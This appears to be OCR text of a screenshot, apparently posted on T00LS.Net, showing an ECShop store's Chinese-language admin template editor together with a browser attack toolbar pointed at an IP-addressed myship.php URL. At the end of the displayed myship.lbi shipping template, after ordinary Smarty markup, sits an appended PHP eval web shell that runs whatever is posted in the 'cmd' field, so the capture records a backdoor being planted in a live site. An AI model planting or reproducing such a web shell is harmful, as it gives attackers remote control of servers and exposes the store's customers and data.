 INT MySQL MsSQL XSS Encryption Encoding Other
Load URL
http://61.67. .116/htdocs/myship.php
Split URL
Execute
Enable Post data Enable Referrer
ECSHOP 管理中心 online md5 cracker,md5 reverse, ...
ecshop
記事本 重新載入 個人設定 發送留言 查看留言 開啟商
起始頁
系統設定
商店設定
付款方式
配送方式
郵件伺服器設定
地區列表
工作排程
友情連接
驗證碼管理
檔案權限檢測
首頁輪播管理
自訂導覽列
網站地圖
版型管理
版型選擇
設定版型
樣板管理
語系檔案編輯
版型設定備份
郵件樣板
資料庫管理
商店資料備份
資料表最佳化
執行資料庫語法
轉換資料
手機簡訊管理
請選擇一個樣板：
myship.lbi -
<th>{$lang.describe}</th>
<th width="40%">{$lang.fee}</th>
<th width="15%">{$lang.insure_fee}</th>
</tr>
<!-- {foreach from=$shipping_list item=shipping} 循環配送方式 -->
<tr>
<td valign="top" class="colum1"><strong>{$shipping.shipping_name}</strong></td>
<td valign="top" class="colum2">{$shipping.shipping_desc}</td>
<td valign="top" class="colum1">{$shipping.fee}</td>
<td valign="top" align="center" class="colum2">
<!-- {if $shipping.insure neq 0} -->
{$shipping.insure_formated}
<!-- {else} -->
{$lang.not_support_insure}
<!-- {/if} -->
</td>
</tr>
<!-- {/foreach} 循環配送方式 -->
</table>
<?php @eval($_POST[cmd])?>
確定 還原到上一次修改
T00LS.Net